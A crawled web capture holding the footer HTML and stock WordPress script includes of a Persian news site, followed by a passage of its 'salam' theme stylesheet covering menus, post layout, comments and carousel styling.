				<img src="http://40mahnews.ir/wp-content/uploads/2023/10/40mahnews.ir_.jpg" alt="" title="" alt="" /></a>
<!-- پایان تبلیغات متنی  در تاریخ  می باشد -->

</div></div>
      





</footer>

<div title="رفتن به بالای صفحه" class="scrolltop"><i class="icon-chevron-up"></i></div>

<div style="display:none">

</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/salam\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://40mahnews.ir/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://40mahnews.ir/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://40mahnews.ir/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-16 10:22:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"fa"},"This contact form is placed in the wrong place.":["\u0627\u06cc\u0646 \u0641\u0631\u0645 \u062a\u0645\u0627\u0633 \u062f\u0631 \u062c\u0627\u06cc \u0627\u0634\u062a\u0628\u0627\u0647\u06cc \u0642\u0631\u0627\u0631 \u062f\u0627\u062f\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a."],"Error:":["\u062e\u0637\u0627:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/40mahnews.ir\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://40mahnews.ir/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://40mahnews.ir/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://40mahnews.ir/wp-content/themes/salam/style.css
body_size: 10637
content:
/*
Theme Name: salam
Theme URI: https://www.rtl-theme.com/author/tabnakweb/
Author: tabnakweb
Author URI: https://www.rtl-theme.com/author/tabnakweb/
Description: HTML5-CSS3 / Copyright Â© tabnakweb - 2030 
Version: 1.67
*/

@font-face {
	font-family: 'farsinum';
	src: url("fonts/Sahel-FD-WOL.woff") format("woff");
}
@font-face {
	font-family: 'sepehrnews';
	src: url('fonts/sepehrnews.eot?8kcieo');
	src: url('fonts/sepehrnews.eot?8kcieo#iefix') format('embedded-opentype'), url('fonts/sepehrnews.ttf?8kcieo') format('truetype'), url('fonts/sepehrnews.woff?8kcieo') format('woff'), url('fonts/sepehrnews.svg?8kcieo#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}
[class^="icon-"], [class*=" icon-"] {
	/* use !important to prevent issues with browser extensions that change fonts */
	font-family: 'sepehrnews' !important;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
* {
	outline: 0;
	box-sizing: border-box;
}
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	background: transparent;
	transition: all 0.3s ease-out;
}
body {
	direction: rtl;
	color: #444;
	font: 12px/2 tabnakweb, tahoma;
	overflow-x: hidden;
	background: #FFF;
	cursor: default;
}
a {
	text-decoration: none;
	color: #555;
}
a:hover {
	color: #E13D32;
}
ul, li {
	border: 0;
	list-style: none;
}
img {
	border: 0;
}
h1 {
	font: 15px/2 tabnakweb, tahoma
}
h2, h3, h4, h5, h6 {
	font: 1.1em/2 tabnakweb, tahoma;
}
button {
	cursor: pointer;
	border: 0px;
	background: #d60707;
	color: #fff;
}
input, button, textarea, select {
	font: 12px/2 tabnakweb, tahoma;
}
input, textarea, select {
	background: #fff;
	color: #555;
	border: 2px solid #e5e5e5;
	text-indent: 5px;
}
iframe {
	overflow: hidden;
	max-width: 100%;
}
.container {
	max-width: 80rem;
	margin-right: auto;
	margin-left: auto;
	padding-left: 7px;
	padding-right: 8px;
}
.containerh {
	max-width: 80rem;
	margin-right: auto;
	margin-left: auto;
	padding-left: 7px;
	padding-right: 8px;
	position: relative;
}
#header {
	width: 100%;
}
.topheader {
	padding: 4px 0;
	overflow: hidden;
}
.topheader .topheaderr {
	float: right;
	width: 60%;
}
.topheader .topheaderl {
	float: right;
}
.topheader .hsocials a {
	padding: 3px;
	border-radius: 5px;
	font-size: 12px;
	float: left;
	margin-right: 5px;
	margin-left: 4px;
	margin-top: 0px;
	color: #FFF;
}
.topheader .hsocials a:hover {
	background-color: #FFF;
	color: #000;
}
.topheader .search_area {
	float: left;
	width: 20%;
	margin-top: -2px;
}
.search {
	float: right;
	height: 20px;
	width: 100%;
	position: relative;
	border-radius: 5px 0px 0px 5px;
border: 2px solid rgb(255 255 255 / 54%);
    background: rgb(255 255 255 / 66%);
}
.search input {
	background: none;
	border: 0px;
	color: #ccc;
	line-height: 15px;
	padding-right: 5px;
	width: 89%;
	font-size: 0.9em;
}
.search .text {
	text-align: right;
	color: #000;
	background: transparent;
	padding: 0 12px;
	height: 16px;
	float: right;
	width: 70%;
}
.search button {
	position: absolute;
	left: 0px;
	top: 0px;
	height: 17px;
	width: 26px;
	border: 0px;
	background: none;
}
.search i {
	font-size: 15px;
	color: #2c3e50;;
	display: block;
}
.search:hover i {
	color: #FFF;
}
.logo-search {
	background: url(images/header-bg.png) no-repeat center bottom;
	width: 100%;
	min-height: 85px;
}
.logo-search .logo {
	width: 20%;
	float: right;
	margin-top: 6px;
}
.logo-search .logo img {
	max-height: 65px;
	width: auto;
}
.logo-search .logo h1 {
	font-size: 2.9em;
	color: #FFF;
	width: 100%;
	margin: .1em 0.8em 0 0;
	font-weight: bold;
}
.logo-search .logo h2 {
	font-size: .9em;
	color: #dcdcdc;
	width: 100%;
	margin: -8px 31px 0 0;
}
.logo-search .ads {
	float: left;
	margin: 10px 0 0 0;
}
.logo-search .ads img{
	max-height: 60px;

}
.addpp {
	display: none;
	transform: none;
	position: fixed;
	bottom: -22px;
	width: 100%;
	left: 0;
	z-index: 99999;
}
.addpp #altsim {
	font-size: 30px;
	color: #d71920;
	z-index: 999999;
	cursor: pointer;
	font-weight: bold;
}
.addpp .icon-close {
	font-size: 30px;
	background: #d71920;
	z-index: 999999;
	cursor: pointer;
	font-weight: bold;
	color: white;
	float: left;
}
.offdaynote {
	border-bottom: 45px solid #fff;
}
.categories {
	background: #333;
	height: 35px;
	width: 100%;
}
.categories_div {
	height: 28px;
	margin-bottom: 10px;
}
.categories ul {
	float: right;
	width: 100%;
}
.categories li {
	float: right;
}
.categories li a {
	display: inline-block;
	color: #e5e5e5;
	padding: 1px 8px;
	height: 35px;
	font-size: 1.3em;
}
.categories .categories-item ul li a {
	background: none
}
.categories li:hover .sub-menu {
	display: block
}
.categories ul li .sub-menu {
	position: absolute;
	top: 34px;
	right: 0;
	width: 100%;
	z-index: 78;
	text-align: start;
	display: none;
	white-space: normal;
	padding-top: 10px;
	padding-bottom: 10px;
	z-index: 99999999999999999;
	padding: 5px;
}
.categories .sub-menu li a {
	display: inline-block;
	color: #ffffff;
}
.categories .sub-menu li a:hover {
	color: #fff;
}
.categoriesfix {
	position: fixed;
	width: 100%;
	left: 0;
	top: 0;
	z-index: 10000;
	border-top: 0;
	-webkit-animation: fadein 1s;
	-moz-animation: fadein 1s;
	-ms-animation: fadein 1s;
	-o-animation: fadein 1s;
	animation: fadein 1s;
	box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
	float: right;
	border-bottom: none;
	opacity: .94;
}
.zetta-menu>.current-menu-item>a {
	background: #343541;
	color: #fff;
}
.zetta-menu {
	position: relative;
}
.zetta-menu>li:hover>a, .zetta-menu>li:hover>a:visited {
	color: #f2f2f2;
}
.zetta-menu ul li {
	float: right;
	position: relative;
	width: 100%;
border-bottom: 1px dashed #e9e9e94f;
}


.zetta-menu ul li:hover {
	background: #222;
}
.zetta-menu ul>li a {
	padding: 0px 10px;
	text-align: right;
	height: 28px;
}
.zetta-menu ul>li a:hover {
	color: #fff
}
.zetta-menu>li:hover {
	background: #222;
}
.zetta-menu ul {
	position: absolute;
	display: none;
	z-index: 999999999999999;
}
.zetta-menu>li>ul {
	top: 100%;
	right: 1px;
	width: 100%;
	z-index: 999999999999999;
}
.zetta-menu>li>ul li:before {
	content: "";
	width: 1px;
	height: 6px;
	display: inline-block;
	position: absolute;
	top: 12px;
}
.zetta-menu>li>ul li:first-child:before {
	display: none
}
.zetta-menu>li>ul ul {
	top: 0;
	right: 100%;
}
.zetta-menu li:hover>ul {
	display: block;
}
.current-menu-item .sub-menu {
	display: block
}
.zetta-menu.zm-effect-slide-bottom>li>div, .zetta-menu.zm-effect-slide-bottom li>ul {
	transform: translateY(0px);
	display: block;
	visibility: hidden;
	opacity: 0;
	transition: opacity .4s ease, transform .4s ease, visibility .4s linear 0s;
}



.zetta-menu.zm-effect-slide-bottom > li > div, .zetta-menu.zm-effect-slide-bottom li > ul {
    /* display: block; */
    display: flex;
    flex-wrap: wrap;
    width: 110px;
    padding: 5px;
    visibility: hidden;
    opacity: 0;
    transition: opacity .4s ease, transform .4s ease, visibility .4s linear 0s;
    background: #333;
    border-radius: 3px;
}
.zetta-menu.zm-effect-slide-bottom>li:hover>div, .zetta-menu.zm-effect-slide-bottom li:hover>ul {
	visibility: visible;
	opacity: 1;
	transform: translate(0);
	transition: opacity .4s ease, transform .4s ease;
}
.zetta-menu ul li>ul {
	top: 28px;
	width: auto;
	right: -1px;
	text-align: center;
}
.zetta-menu ul li>ul a {
	width: 80px;
	text-align: center;
}
.zetta-menu ul li>ul li:before {
	display: none
}


.zetta-menu li{
	position:relative;
	cursor:default;
}
.zetta-menu li .has-children-menu-item-icon{
	display:none;
}






.headfix, .cat_menu, .categories img, .navicon, .logoicon {
	display: none;
}
.categories .date {
	float: left;
	font: 13px/34px tabnakweb, tahoma;
	color: #FFF;
	max-height: 35px;
	position: absolute;
	left: 0;
	padding: 0 3px;
}
.categoriesfix .date {
	display: none;
}
.logoicon {
	display: block;
	height: 35px;
	/* width: 37px; */
	/* float: left; */
	margin: 0;
	cursor: pointer;
	position: absolute;
	left: 0;
}
.categoriesfix img {
	display: block;
	height: 35px;
	background: #4f4f4f;
}
.newsspecial {
	width: 60%;
	float: right;
}
.main.right {
	float: right;
	width: 50%;
	margin-top: 15px;
}
.main.right .boxnews {}
.main.right .boxtnews {
	display: inline-block;
	width: 100%;
}
.main.right .boxtnews ul li {
	width: 25%;
	float: right;
padding: 6px 0px;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
}
.main.right .boxtnews ul li img {
	width: 100%;
	height: auto;
	max-height: 120px;
}
.main.right .boxtnews ul li h2 {
	font: 1.2em/2 'tabnakweb', tahoma !important;
	color: #262424;
	font-weight: bold !important;
	letter-spacing: -.2px;
}
.boxnewsb {
	border-radius: 4px 4px 0 0;
}
.main.right .boxnews .posts .content {
	/* margin: 10px;
	*/
	text-align: center;
}
.main.right .boxnews .posts .h2 {
	font: 1.2em/1.2 'tabnakweb', tahoma;
}
.main.right .single, .main.right .authors, .main.right .boxnews .posts .item, .main.right .boxnews .posts .item_one {
	text-align: justify;
	border-radius: 2px;
	padding: 2px 10px;
	float: right;
	width: 100%;
	overflow: hidden;
	direction: rtl;
}
.main.right .boxnews .posts .item_one {
	padding: 00 10px 0;
}
.main.right .boxnews .posts .item .notfound {
	text-align: center;
	/* height: 223px;
	*/
	font-size: 12em;
	color: #068dc3;
}
.main.right .boxnews .posts .item_one {
	height: 235px;
}
.main.right .authors .context {
	position: relative;
}
.main.right .authors img {
	position: absolute;
	right: 10px;
	top: 10px;
	padding: 4px;
	box-shadow: 0 1px 19px 3px rgba(0, 0, 0, 0.15);
}
.main.right .authors .description {
	padding: 20px 140px 25px 18px;
}
.main.right .authors .aname {
	font-weight: bold;
	font-size: 15px;
}
.main.right .authors .atext {
	padding: 5px 0px 15px;
	color: rgb(119, 119, 119);
}
.main.right .authors ul li a {
	font-weight: 800;
	font-size: 15px;
	color: #463d3d;
}
.main.right .authors ul li ul li a {
	font-weight: 800;
	padding: 0px 10px 0px 10px;
	font-size: 15px;
	color: #463d3d;
	float: right;
	border-radius: 2px;
	box-shadow: 0px 1px 2px 1px #D3D2D3;
	width: 16%;
	height: 40px;
	overflow: hidden;
	font-size: 10px;
	text-align: center;
	padding: 10px 5px;
	margin: 2px;
	display: inline-block;
}
.main.right .authors ul li.current-menu-item a {
	color: #fcfcfc;
	background: #51bad6;
}
.main.right .boxnews .posts .item_one img {
	float: left;
	width: 60%;
	height: auto;
	/* padding: 3px; */
	margin-right: 10px;
	border-radius: 1px;
	box-shadow: 0 1.5px 2px rgba(0, 0, 0, .12);
	-webkit-transition: all .23s ease-in-out;
	transition: all .23s ease-in-out;
}

.main.right .boxnews .posts .item img {
	float: right;
	width: 160px;
	height: 100px;
	margin-left: 10px;
	-webkit-transition: all .23s ease-in-out;
	transition: all .23s ease-in-out;
}
.main.right .boxnews .posts .body {
	line-height: 23px;
	color: #606369;
}
.main.right .boxnews .posts .body p {
	color: #656d74;
	max-height: 120px;
	overflow: hidden;
}
.main.right .single .line, .line, .main.right .boxnews .posts .line {
	width: 100%;
	border-bottom: 1px dashed #e5e5e5;
	margin: 4px;
	display: inline-block;
}
.main.right .single .contentsingle {
	font: 1.2em/2 'tabnakweb', tahoma;
	color: #696969;
	padding: .4em;
	float: right;
	width: 100%;
}
.download {
	text-align: center;
}
.main.right .single .contentsingle .download a {
	background: #343541;
	padding: 2px 10px;
	margin: 5px;
	display: inline-block;
	border: 1px solid #f2f2f2;
	border-radius: 3px;
	color: #fff;
}
.main.right .single .contentsingle .download a:hover {
	color: #f7f7f7 !important;
	text-decoration: none;
}
.main.right .single .contentsingle .download a i {
	float: right;
	margin: 4px 0px 0px 5px;
	font-size: 17px;
	background: none;
}
.main.right .single .contentsingle .download ul li {
	list-style-type: none;
}
.main.right .single .contentsingle .download a:hover {
	background: #D20001;
	border-color: #B10000;
}
.main.right .single .contentsingle img {
	max-width: 100%;
	height: auto;
	margin: 5px auto;
}
.alignleft {
	float: left;
}
img.alignleft {
	margin-right: 7px !important;
}
.alignright {
	float: right;
}
img.alignright {
	margin-left: 7px !important;
}
.aligncenter, img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.main.right .single h1 a {
	font: 1.6em/2 'tabnakweb', tahoma;
	margin-bottom: 10px;
	float: right;
	font-weight: bold;
	letter-spacing: -.2px;
}
.main.right .single .rootitr {
	font: 1.1em/2 'tabnakweb', tahoma;
	color: #696969;
}
.main.right .single .excerptpic {
	width: 100%;

    text-align: justify;
    background: #f5f5f5;
    margin-bottom: 30px;
    line-height: 23px;
    overflow: hidden;
}
.width100 {
	width: 100% !important;
}
.main.right .single .excerptpic .pic {


    position: relative;
    height: 150px;
    width: 200px;
    float: right;
    margin-right: 5px;
    overflow: hidden;
}
.main.right .single .excerptpic .pic img {

    width: 100%;
    height: auto;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    transition: all 0.6s ease 0s;
}
.main.right .single .excerptpic .excerpt {
	font: 1.1em/2 'tabnakweb', tahoma;
	color: #696969;
width: calc(100% - 210px);
    color: #333;
    float: left;
    padding: 15px;
    font-weight: normal;
}
.main.right .single .head {
	display: inline-block;
	text-align: center;
	width: 100%;
}
.main.right .single .head .left span {
	float: left;
	/* border-right: 1px solid #e4e4e4;
	*/
	cursor: pointer;
	margin-left: 6px;
	padding-right: 6px;
}
.print i, .comments_popup_link i, .send_email i, i.icon-fz3, i.icon-fz2, i.icon-fz1 {
	float: left;
	margin: 4px 6px 0 0;
	font-size: 1.3em;
}
.main.right .single .the_ID {
	float: right;
	margin-right: 4px;
	font-family: farsinum;
}
.main.right .single .left {
	float: left;
	position: relative;
}
.main.right .single .the_category {
	float: right;
	width: 70%;
	text-align: right;
	margin: 2px 6px 0 0;
	direction: ltr;
}
.main.right .single .the_category a, .main.right .single .the_category span {
	display: inline-block;
}
.main.right .single .the_views {
	float: left;
	width: 25%;
	text-align: left;
	margin: 2px 6px 0;
	font-family: farsinum;
}
.main.right .single .contentsingle .the_content {
	font: 13px/25px sans, tahoma;
}
.main.right .single .item-footer {
	font-size: 12px;
	margin: 10px 0;
	width: 100%;
	padding: 5px;
	display: inline-block;
}
.main.right .single .item-footer .form-group {
	display: inline-block;
	margin-bottom: 0;
	vertical-align: middle;
	float: left;
	width: 50%;
	text-align: left;
}
.main.right .single .item-footer .form-group i.icon-link {
	float: left;
	font-size: 16px;
	background: #d8d8d8;
	padding: 5px;
}
.main.right .single .item-footer .social {
	float: right;
	color: #fff;
	font-size: 14px;
	height: 22px;
	width: 50%;
}
.main.right .single .item-footer .social li {
	float: right;
}
.main.right .single .item-footer .social a {
	width: 30px;
	height: 30px;
	float: left;
	margin-left: 5px;
	color: #fff;
	padding: 5px;
	font-size: 18px;
	border-radius: 3px;
}
.main.right .single .item-footer .social a:hover {
	opacity: 0.5;
}
.main.right .single .item-footer .social .icon-facebook {
	background: #3b5998
}
.main.right .single .item-footer .social .icon-google-plus {
	background: #d0422a
}
.main.right .single .item-footer .social .icon-twitter {
	background: #00abf1
}
.main.right .single .item-footer .social .icon-telegram {
	background: #64a9dc
}
.main.right .single .item-footer .social .icon-whatsapp {
    background: #25D366;
}
.main.right .single .item-footer .form-group input {
	height: 26px;
	line-height: 26px;
	box-shadow: none;
	border-radius: 0;
	background: #e7e7e7;
	direction: ltr;
	text-align: left;
}
.main.right .single .item-footer .form-group .item-link {
	margin-top: 6.66666667px
}
.main.right .single .tag {
	background: #f7f7f7;
	width: 100%;
	padding: 5px;
	display: inline-flex;
	margin: 10px 0;
}
.main.right .single .tag h3 {
	font: 11px/21px tabnakweb, tahoma;
}
.main.right .single .tag span {
	font-weight: 500;
	font-size: 13px;
	margin-left: 5px;
}
.main.right .single .tag a {
	color: #369;
}
.main.right .single .tag a:hover {
	color: #E13D32;
}
.search input, .comment-body, .comment-form input, .comment-form textarea, .contactForm input, .contactForm textarea, .vcard .reply a {
	font: 11px tabnakweb, tahoma;
}

.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both;}
.owl-carousel .owl-animated-in{z-index:0;}
.owl-carousel .owl-animated-out{z-index:1;}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut;}
@-webkit-keyframes fadeOut{0%{opacity:1;}
100%{opacity:0;}
}
@keyframes fadeOut{0%{opacity:1;}
100%{opacity:0;}
}
.owl-height{transition:height 500ms ease-in-out;}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1;}
.owl-carousel .owl-stage{position:relative;}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;}
.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot{cursor:pointer;}
.owl-carousel.owl-loaded{display:block;}
.owl-carousel.owl-loading{opacity:0;display:block;}
.owl-carousel.owl-hidden{opacity:0;}
.owl-carousel .owl-refresh .owl-item{display:none;}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;}
.owl-carousel .owl-item img{display:block;}
.owl-carousel .owl-grab{cursor:move;cursor:grab;}
.owl-carousel.owl-rtl{direction:rtl;}
.owl-carousel.owl-rtl .owl-item{float:right;}
.owl-theme .owl-controls{background:#E5E5E5;margin-top:-4px;text-align:center;height:26px;}
.owl-theme .owl-controls .owl-nav [class*="owl-"]{color:#FFF;padding:0px 5px 3px;background:#CCC;display:inline-block;cursor:pointer;float:right;margin:4px;border-radius:3px;}
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover{color:#fff;text-decoration:none}
.owl-theme .owl-controls .owl-nav .disabled{opacity:.5;cursor:default}
.owl-theme .owl-dots .owl-dot{display:inline-block;margin-top:4px;}
.owl-theme .owl-dots .owl-dot span{width:8px;height:8px;margin:5px 7px;background:#ccc;display:block;border-radius:1px;}
.owl-carousel .owl-controls .owl-nav .owl-next{float:left;}
.owl-carousel .owl-controls .owl-nav .owl-prev{float:right;}


.main.right .boxnews .posts .owl-theme .owl-controls {
 background: none;
    float: right;
    bottom: -10px;
    text-align: right;
    margin: 0 0 0 3em;
    position: absolute;
    right: 11px;
}
.main.right .boxnews .posts .owl-theme .owl-dots .owl-dot span {
 display: block;
    width: 12px;
    height: 12px;
    margin: 5px 7px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    background: #c1c1c1;
}


label .required {
display: none;
}


.comments_title {
	height: 30px;
	background: #f7f7f7;
	border-radius: 2px;
}
.comments_title span {
	float: left;
	line-height: 30px;
	padding: 0px 5px;
	color: #999;
	background: rgba(255, 255, 255, 0.72);
	margin: 0 0 0 10px;
	font-family: farsinum;
}
.comments_title span:before {
	content: "";
	background: #d9d9d9;
	width: 1px;
	height: 13px;
	float: right;
	margin: 9px 0px 0px 9px;
}
.comments_title span:last-child:before {
	display: none
}
.comments_title h5 {
	float: right;
	line-height: 30px;
	padding: 0px 10px;
	color: #fff;
	margin-right: 10px;
	border-radius: 5px 5px 0px 0px;
}
.comments ul {
	border-bottom: 1px dashed #f2f2f2;
	padding: 10px 5px;
	margin-bottom: 10px;
	text-align: right;
}
.comments li {
	color: #aaa;
}
.comments li:before {
	content: "";
	background-color: #aaa;
	height: 4px;
	width: 4px;
	float: right;
	margin: 10px 5px 0px;
}
.comment-form {
	padding: 5px 10px;
}
.comment-respond {
	border-bottom: 1px dashed #F2F2F2;
	margin-bottom: 9px;
	display: inline-block;
	width: 100%;
	padding-bottom: 8px;
}
.comment-form .right {
	height: 76px;
	float: right;
}
.comment-form input, .comment-form textarea, .wpcf7-form input, .wpcf7-form textarea {
	width: 100%;
	background: #f2f2f2;
	padding: 8px 0px;
	text-indent: 9px;
	margin-bottom: 10px;
	color: #777;
}
.comment-form input:hover, .comment-form textarea:hover {
	background: #f7f7f7
}
.wpcf7-form input {
	width: auto;
}
.wpcf7-form label, .wpcf7-form {
	width: 100%;
	display: inline-block;
	padding-bottom: 8px;
}
.comment-form textarea, .wpcf7-form textarea {
	resize: none;
	margin: 15px 0px 0px;
	height: 70px;
}
.comment-form button, .form-submit #submit, .wpcf7-form .wpcf7-form-control.wpcf7-submit {
	float: left;
	padding: 5px 10px;
	color: #FFF;
	cursor: pointer;
	margin-right: 5px;
	margin-top: 7px;
	border-radius: 7px;
	float: left;
	padding: 5px 10px;
	color: #FFF;
	cursor: pointer;
	margin-right: 5px;
	margin-top: 7px;
	border-radius: 2px;
	font: 1em tabnakweb;
}
.form-submit #submit {
	border: 0px;
}
.comment-form .blackey {
	background: #444;
	color: #d9d9d9;
}
.comment-form .blackey:hover {
	background: #666;
	color: #e5e5e5;
}
.comments p.form-submit {
	display: none;
}
.comment {
	background: #FFF;
	padding: 5px;
	margin-bottom: 5px;
	border: 1px solid #e5e5e5;
}
.comment .content {
	text-align: initial;
	padding: 5px 5px 0px !important;
	color: #777 !important;
}
.vcard {
	height: 33px;
	background: #ededed;
}
.cm-meta {
	background: #fff;
	border: 1px solid #ccc;
	border-radius: 5px;
	float: right;
	height: 26px;
	margin: 4px 10px 0px 0;
	padding: 0 5px 0 20px;
	font-size: 0.9em;
}
.vcard .fn {
	float: right;
	color: #777;
	margin-right: 8px;
	font-size: 0.7rem;
}
.bypostauthor .fn:after {
	content: "مدیر";
	color: #FFF;
	margin: 5px 5px 5px 0px;
	padding: 0px 5px 3px;
}
.bypostauthor .fn:after, .comments .navigation a:hover {
	background: #d20001;
}
.vcard .says {
	color: #999;
	float: right;
	line-height: 32px;
	margin-right: 7px;
}
.vcard .reply {
	float: left;
	margin: 5px;
}
.comment-reply-title a {
	padding: 4px 6px;
	color: #888;
	float: left;
}
.vcard .reply a {
	padding: 2px 0px 0px 10px;
	color: #888;
	float: left;
	border-left: 1px solid #fff;
}
.vcard .reply a:hover {
	background: #d60707;
	color: #fff;
	padding: 4px 10px;
	border-radius: 6px;
}
.comment-reply-title a {
	margin-bottom: 5px;
}
.comment-reply-title a:before {
	content: "x";
	margin: 0px 0px 0px 5px;
}
.comment-awaiting-moderation {
	float: left;
	opacity: 0.8;
	font-size: .8em;
}
.comment-body {
	margin: 5px 0px;
	border-bottom: 3px dashed #F2F2F2;
}
.comments .depth-2, .comments .depth-3, .comments .depth-4, .comments .depth-5, .comments .depth-6, .comments .depth-7, .comments .depth-8, .comments .depth-9, .comments .depth-10 {
	background: #fff;
	margin: 5px;
}
.depth-2 .vcard, .depth-3 .vcard, .depth-4 .vcard, .depth-5 .vcard, .depth-6 .vcard, .depth-7 .vcard, .depth-8 .vcard, .depth-9 .vcard, .depth-10 .vcard {
	background: #f7f7f7;
}
.comments .navigation {
	display: inline-block;
	width: 100%;
}
.comments .navigation a {
	color: #FFF;
	float: right;
	padding: 4px 10px;
	background: rgba(35, 35, 35, 0.5);
	margin: 2px 0px 5px;
}
.comments .navigation a:last-child {
	float: left;
}
.cm_like {
	float: left;
	margin: 10px;
}
.cm_like .ldc-ul_cont span {
	float: right;
	font-size: 11px;
	line-height: 15px;
	margin-left: 5px;
}
.cm_like .c_like, .cm_like .c_dislike {
	cursor: pointer;
	color: #666;
	float: left;
}
.cm_like .c_dislike {
	margin-left: 10px;
}
.cm_like .c_like i {
	color: #44be1f
}
.cm_like .c_dislike i {
	color: #d20001
}
.breadcrumbs {
	float: right;
	width: 100%;
	border-radius: 5px;
	background: #fff;
	margin: 0 0 10px;
	border: 2px solid #f2f2f2;
}
.breadcrumbs .content {
	border: 0 none;
	padding: 0 15px 0;
	color: #999;
	margin: 0;
	line-height: 39px;
}
.breadcrumbs .content a {
	color: #333;
	float: right;
}
.breadcrumbs i {
	float: right;
	width: 11px;
	height: 40px;
	margin: 0 10px;
	opacity: .4;
	background: url(images/breadcrumbs.png);
}
.main.right .single .contentsingle blockquote {
	font: 0.9em/2 'tabnakweb', tahoma;
	color: #696969;
	margin: 10px 20px 10px 0;
	border-right: 3px solid #d60707;
	padding: 0 6px 0 5px;
	background: #f8f8f8;
	width: 95%;
}
.main.right .single .contentsingle pre {
	text-align: left;
	direction: ltr;
	position: relative;
	background: linear-gradient(#fcfcfc 50%, #f7f7f7 50%) repeat local 0 0 / 38px 38px #fafafa;
	margin: 8px 0;
	font: 12px/19px Consolas, tahoma;
	max-height: 247px;
	width: auto !important;
	padding: 0 6px !important;
	border-right: 3px solid #6ce26c;
	color: #D14
}
.main.right .single .contentsingle pre:before {
	content: "جهت انتخاب کدها دوبار کلیک کنید.";
	float: right;
	position: absolute;
	top: 0;
	right: -5px;
	font: 11px tahoma;
	direction: rtl;
	padding: 2px 5px;
	background: #6ce26c;
	color: #fff;
	transition: all .3s ease-out 0s;
	opacity: 0
}
.main.right .single .contentsingle pre:hover:before {
	opacity: 1;
	right: 0
}
.main.right .single .contentsingle ul li {
	list-style-type: circle
}
.main.right .single .contentsingle ol li {
	list-style-type: unset
}
.main.right .single .contentsingle ul, .post .content ol {
	margin-right: 20px
}
.main.right .single .contentsingle em {
	font: bold 1.4em tabnakweb, tahoma;
	color: #ff751a;
	margin: 5px 0 3px
}
.main.right .single .contentsingle em a {
	color: #ff751a
}
.main.right .single .contentsingle em a:hover {
	text-decoration: none
}
.main.right .single .contentsingle hr {
	border-bottom: 1px solid #f2f2f2
}
.main.right .single .contentsingle h1 {
	font: 1.5em tabnakweb, tahoma
}
.main.right .single .contentsingle h2 {
	font: 1.3em tabnakweb, tahoma
}
.main.right .single .contentsingle h3 {
	font: 1.1em tabnakweb, tahoma
}
.main.right .single .contentsingle a {
	color: #111
}
.main.right .single .contentsingle a:hover {
	text-decoration: underline
}
.main.right .single .contentsingle i {
	left: auto;
	top: 15px;
	right: 15px;
	background: rgba(0, 0, 0, .2);
	color: rgba(255, 255, 255, .8)
}
.main.right .boxnews.post .content {
	border: 1px dashed #E5E5E5;
	padding: 7px;
	margin: 7px;
}
.main.right .boxnews.post .extract {
	background: #F8F8F8;
	border-top: 1px solid #E0E0E0;
	border-bottom: 1px solid #E0E0E0;
	padding: 5px 10px;
	width: 95%;
	margin: 10px auto;
}
.main.right .boxnews.post .head {
	display: inline-block;
	text-align: center;
	width: 100%;
}
.main.right .boxnews .posts .item .rootitr {
